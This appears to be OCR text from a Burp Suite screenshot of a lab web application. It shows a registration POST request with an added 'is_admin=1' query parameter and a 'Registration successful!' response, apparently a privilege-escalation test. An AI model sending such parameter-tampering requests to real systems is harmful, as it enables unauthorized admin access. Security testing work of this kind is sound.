 Send Cancel < ▼ > ▼
Request
Pretty Raw Hex \n
1 POST /register.php?is_admin=1 HTTP/1.1
2 Host: 10.5.5.100
3 Content-Length: 74
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://10.5.5.100
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/124.0.6367.118 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,
image/avif,image/webp,image/apng,*/*;q=0.8,application
/signed-exchange;v=b3;q=0.7
10 Referer: http://10.5.5.100/register.php
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: en-US,en;q=0.9
13 Cookie: PHPSESSID=p9n8isi9kd46cr4l7a3gtkiu3g
14 Connection: close
15
16 username=tartan&password=password&email=
sldknfldk%40lwdknf.djkfn&register=
Response
Pretty Raw Hex Render \n
HOME PRODUCT SEARCH
REGISTER LOGIN
REGISTER
Username:
Password:
Email:
Register
Registration successful!